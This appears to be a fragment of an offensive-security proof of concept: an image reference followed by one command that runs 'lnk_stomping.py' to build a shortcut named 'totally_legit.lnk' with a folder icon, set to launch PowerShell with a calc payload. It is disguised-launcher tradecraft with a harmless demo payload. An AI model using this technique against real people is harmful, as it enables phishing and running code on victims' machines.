 python lnk_stomping.py --executable c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe --arguments "-c calc" --icon folder --variant dot --output totally_legit.lnk